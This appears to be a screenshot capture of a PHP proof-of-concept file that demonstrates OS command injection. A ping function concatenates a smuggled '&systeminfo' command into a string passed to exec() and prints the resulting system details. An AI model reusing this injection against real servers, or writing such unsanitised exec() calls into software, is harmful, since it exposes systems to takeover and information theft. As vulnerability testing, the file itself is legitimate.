 文件(F) 编辑(E) 选择(S) ··· ← → 搜索
test_cmd.php × CheckUtils.php 8
D: > phpstudy_pro > WWW > public > public > test_cmd.php > ...
7 function getSubstr() { return 0; }
8 function getMillisecond() { return round(microtime(true) * 1000); }
9
10 // 核心漏洞函数（构造systeminfo命令查询系统信息）
11 function ping($target, $ip) {
12 if (!function_exists('exec')) return ['status' => false];
13 // 构造恶意参数：查询系统核心信息（OS名称、版本、制造商）
14 // 双引号转义+命令拼接，避免语法错误
15 $target = "127.0.0.1&systeminfo | findstr /B \"OS名称 OS版本 系统制造商\"";
16 $timeout = 1;
17
18 // 拼接恶意命令（漏洞核心）
19 $cmd = 'ping -n 1 -w '.$timeout.' '.$target;
20 // 修复字符串输出语法，避免解析错误
21 echo "【执行的恶意命令】：" . $cmd . "<br><br>";
22
23 // 执行命令并获取结果
24 exec($cmd, $output, $return_var);
25 echo "【systeminfo命令执行结果（系统敏感信息）】：<br>";
26 // 格式化输出，更清晰查看系统信息
27 foreach($output as $line) {
28 echo $line . "<br>";
29 }
30 // 输出原始数组，便于验证
31 var_dump($output);
32
33 return ['status' => $return_var === 0];
34 }
35
36 // 调用函数验证漏洞
37 ping("", "");
38 ?>
P
8 0 行 38，列 3 空格: 4 UTF-8 CR